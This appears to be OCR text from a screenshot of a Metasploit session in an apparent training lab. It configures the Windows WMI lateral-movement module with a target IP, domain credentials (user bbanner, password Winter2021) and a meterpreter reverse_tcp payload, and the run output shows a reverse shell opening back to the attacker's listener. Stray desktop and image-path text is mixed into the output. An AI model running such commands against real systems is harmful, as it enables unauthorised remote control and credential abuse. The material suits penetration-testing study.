 msf6 exploit(windows/local/wmi) > options
Module options (exploit/windows/local/wmi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.22.117.10 yes Target address range or CIDR identifier
ReverseListenerComm no The specific communication channel to use for this listener
SESSION 4 yes The session to run this module on
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Winter2021 no The password for the specified username
SMBUser bbanner no The username to authenticate as
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/meterpreter/reverse_tcp):
Home
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
BY OFFENSIVE SECURITY
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/wmi) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] [172.22.117.10] Executing payload
[-] [172.22.117.10] Error moving on... stdapi_fs_delete_file: Operation failed: The process cannot access the file because it is being used by another process.
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 5 opened (172.22.117.100:4444 -> 172.22.117.10:50347 ) at 2022-07-20 14:21:44 -0400
meterpreter >